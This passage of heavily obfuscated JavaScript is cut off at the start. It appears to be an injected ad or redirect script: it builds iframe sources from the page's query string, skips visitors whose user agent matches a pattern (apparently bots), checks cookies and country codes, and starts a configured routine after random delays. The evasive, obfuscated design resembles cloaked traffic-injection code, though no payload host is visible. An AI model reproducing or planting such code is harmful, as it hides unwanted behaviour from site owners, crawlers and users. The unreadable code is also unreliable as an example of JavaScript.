_0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
